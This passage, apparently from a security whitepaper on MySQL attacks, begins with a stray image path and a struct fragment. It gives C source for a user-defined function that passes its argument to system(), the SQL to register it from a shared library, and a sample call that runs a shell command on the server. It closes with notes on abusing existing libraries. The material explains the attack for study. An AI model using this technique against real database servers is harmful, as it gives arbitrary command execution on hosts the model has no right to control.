} UDF_ARGS;

typedef struct st_udf_init
{
 char maybe_null;          /* 1 if function can return NULL */
 unsigned int decimals;    /* for real functions */
 unsigned long max_length; /* For string functions */
 char     *ptr;   /* free pointer for function data */
 char const_item;  /* 0 if result is independent of arguments */
} UDF_INIT;


int do_system( UDF_INIT *initid, UDF_ARGS *args, char *is_null, char *error)
{
        if( args->arg_count != 1 )
                return 0;

        system( args->args[0] );

        return 0;
}
The function can be added to MySQL like this:
mysql> create function do_system returns integer soname 'so_system.so';
Query OK, 0 rows affected (0.00 sec)
The 'mysql.func' table then looks like this (you can also do the update manually):
mysql> select * from mysql.func;
+-----------+-----+-------------+----------+
| name      | ret | dl          | type     |
+-----------+-----+-------------+----------+
| do_system |   2 | so_system.so | function |
+-----------+-----+-------------+----------+
1 row in set (0.00 sec)
And then the function can be called like this:
mysql> select do_system('ls > /tmp/test.txt');
+--------------------------------+
| do_system('ls > /tmp/test.txt') |
+--------------------------------+
|            -4665733612002344960 |
+--------------------------------+
1 row in set (0.02 sec)
Even if file permissions are such that the attacker cannot create a library of their own on the target system, it is possible that they could use an existing function to some harmful purpose. The difficulty that the attacker has is that the parameter list of most functions is unlikely to match the MySQL UDF prototype:
int xxx( UDF_INIT *initid, UDF_ARGS *args, char *is_null, char *error)
...though it is possible that a resourceful attacker could contrive to execute arbitrary code by calling into an existing system library that experienced some kind of controllable fault
Page 19